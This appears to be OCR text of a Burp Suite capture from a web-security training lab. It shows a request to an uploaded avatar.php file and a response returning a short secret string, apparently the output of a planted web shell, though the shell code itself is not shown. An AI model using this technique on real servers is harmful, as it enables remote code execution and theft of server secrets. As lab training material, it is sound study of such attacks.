 Request
Pretty Raw Hex \n
1 GET /files/avatars/avatar.php HTTP/2
2 Host: 0aa5007b0367097480970dc8003d0037.web-security-academy.net
3 Cookie: session=XSIR9YWw8KXlmFKkCE5xGbvTAixOf97D
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0aa5007b0367097480970dc8003d0037.web-security-academy.net/my-accoun
t?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 15 Jan 2025 14:32:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 nmkjgM60QiKk9gNYBVFJ2Hi2zWPuWXt7